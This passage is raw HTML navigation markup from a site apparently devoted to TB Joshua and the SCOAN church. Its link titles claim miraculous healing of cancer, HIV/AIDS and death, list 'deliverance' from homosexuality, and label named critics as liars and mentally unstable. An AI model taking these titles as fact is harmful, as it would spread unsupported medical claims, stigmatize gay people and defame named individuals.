menu-item-object-category level1"><a href="https://destinyrestored.org/category/deportee-resettlements/">DEPORTEE RESETTLEMENTS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/">MINISTRY OF RECONCILIATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/orphans/">ORPHANS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/people-with-disability/">PEOPLE WITH DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-olympics/">SPECIAL OLYMPICS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/windows/">WIDOWS</a></li></ul></li><li id="mega-menu-item-25204" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/scoan-testimonies/">SCOAN TESTIMONIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/">ANOINTING STICKER TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/">BREAKTHROUGH TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/">DELIVERANCE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/">DREAM REVELATION TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/">PROPHETIC TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/">SCOAN BELIEVER&#8217;S CARD TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/">SCOAN FAITH BRACELET</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/">GOOD MORNING WATER &#8211; 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/">THURSDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/">SUNDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED!</a></li></ul></li><li id="mega-menu-item-25221" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/crusades/">CRUSADES AND REVIVALS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/">NAZARETH MEETING WITH TB JOSHUA JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/">EMMANUEL TV UK REVIVAL JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/">PROPHET TB JOSHUA CRUSADE IN MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/">PROPHET TB JOSHUA IN PARAGUAY 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/">WISE MAN HARRY CRUSADE IN THE USA</a></li></ul></li><li id="mega-menu-item-25240" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/mass-prayers/">MASS PRAYERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/">MASS PRAYER | WISE MAN CHRISTOPHER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/">MASS PRAYER | WISE MAN DANIEL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/">MASS PRAYER | WISE MAN HARRY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/">MASS PRAYER | WISE MAN RACINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/">MASS PRAYER BY SNR. PROPHET TB JOSHUA</a></li></ul></li><li id="mega-menu-item-25242" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/">PROPHESY | PERSONAL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/">PROPHESY | NATION STATES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY | GLOBAL</a></li></ul></li><li id="mega-menu-item-25256" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/healings/">HEALINGS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/">HEALING | ACID BURN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-asthma/">HEALING | ASTHMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-barreness/">HEALING | BARRENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-blindness/">HEALING | BLINDNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-body-poison/">HEALING | BODY POISON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/">HEALING | BROKEN BONES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-cancer/">HEALING | CANCER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/">HEALING | DEAD BACK ALIVE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/">HEALINGS | INCURABLE DISEASES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/">HEALING &#8211; INJURY DUE TO ACCIDENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-deafness/">HEALING | DEAFNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-disability/">HEALING | DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/">HEALING | EPILEPSY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-fibroid/">HEALING | FIBROID</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/">HEALING | GLAUCOMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-gunshot/">HEALING | GUNSHOT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/">HEALING | HIV/AIDS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/">HEALING | HOLE IN THE HEART</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/">HEALING | KIDNEY FAILURE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/">HEALING | LOW SPERM COUNT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/">HEALING | LUMBER SPONDYLOSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/">HEALING | MENTAL DISORDER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/">HEALING | MYSTERIOUS AILMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/">HEALING | OSTEOARTHRITIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-paralysis/">HEALING | PARALYSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/">HEALING | POOR VISION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/">HEALING | SKIN DISEASE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/">HEALING | SICKLE CELL ANEMIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/">HEALING | SLEEP APNEA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/">HEALING | SPINAL CORD INJURY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-ulcer/">HEALING | ULCER</a></li></ul></li><li id="mega-menu-item-25285" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/deliverance/">DELIVERANCE</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/">DELIVERANCE | ADDICTIONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/">DELIVERANCE | BEDWETTING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/">DELIVERANCE | BOKO HARAM MEMBERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/">DELIVERANCE | DELTA EX-MILITANT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/">DELIVERANCE | DEMONIC POSSESSION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/">DELIVERANCE | DRUNKENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/">DELIVERANCE | FACEBOOK DEMONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/">DELIVERANCE | FACEBOOK FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/">DELIVERANCE | FAMILY IDOL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/">DELIVERANCE | GAMBLING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/">DELIVERANCE | SPIRIT OF HOMOSEXUALITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/">DELIVERANCE | INFIDELITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/">DELIVERANCE | INTERNET &amp; PORNOGRAPHY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/">DELIVERANCE | MARIJUANA ADDICTION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/">DELIVERANCE | MASTURBATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/">DELIVERANCE | MERMAID SPIRIT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/">DELIVERANCE | POLITICAL THUGGERY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/">DELIVERANCE | SPIRIT OF ANGER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/">DELIVERANCE | SPIRIT OF DEATH</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/">DELIVERANCE | SPIRIT OF LESBIANISM</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/">DELIVERANCE | SPIRIT OF LUST</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/">DELIVERANCE | SPIRITUAL HUSBAND</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/">DELIVERANCE | SPIRITUAL WIFE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/tatoo-spirit/">DELIVERANCE | TATOO SPIRIT</a></li></ul></li><li id="mega-menu-item-25311" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/latest-news/">LATEST NEWS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-blasphemers/">BEWARE OF BLASPHEMERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-fraudsters/">BEWARE OF FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230;</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/">VERDICT &#8211; CONTROLLED DEMOLITION</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries</a></li></ul></li><li id="mega-menu-item-25322" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/">EMMANUEL.TV FRENCH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/">EMMANUEL.TV GREEK TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/">EMMANUEL.TV SPANISH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH</a></li></ul></li><li id="mega-menu-item-25345" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/">SIN&#8217;S POWER OVER ME IS BROKEN</a></li></ul></li><li id="mega-menu-item-25368" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/beware-blasphemers/">BEWARE OF BLASPHEMERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li></ul></li><li id="mega-menu-item-25414" class=" menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/">SEDUCERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-1/">BEWARE OF SEDUCERS Part 1</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-2/">BEWARE OF SEDUCERS Part 2</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-3/">BEWARE OF SEDUCERS Part 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-4/">BEWARE OF SEDUCERS Part 4</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-5/">BEWARE OF SEDUCERS Part 5</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-6/">BEWARE OF SEDUCERS Part 6</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post 